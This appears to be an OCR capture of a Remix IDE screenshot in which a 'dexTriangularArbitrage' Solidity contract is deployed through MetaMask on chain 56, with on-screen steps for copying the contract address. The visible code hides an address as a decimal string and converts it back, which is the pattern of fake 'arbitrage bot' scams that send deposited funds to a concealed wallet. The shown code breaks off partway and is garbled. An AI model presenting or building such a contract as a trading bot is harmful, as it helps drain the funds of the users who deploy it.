 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (56) network
ACCOUNT
0x32D...b59a6 (0.029311174
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContract.s
Deploy
Deploy - transact (not payable)
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2 i
Deployed Contracts
DEXTRIANGULARARBITRAGE AT 0
Home
myContract.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protocol/data/abi/contracts/Pancak
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol";
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) { infinite gas
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal))
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) { undefined gas
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
when the contract confirms you will
find it under Deployed Contract click
on the copy button to copy your contract
address
0
listen on all transactions
Search with transaction hash or address
[block:29072397 txIndex:109] from: 0x32D...b59a6 to: dexTriangularArbitrage.(constructor) value: 0 wei data: 0x608...00033 logs: 0
hash: 0x12e...20e5d
Debug
>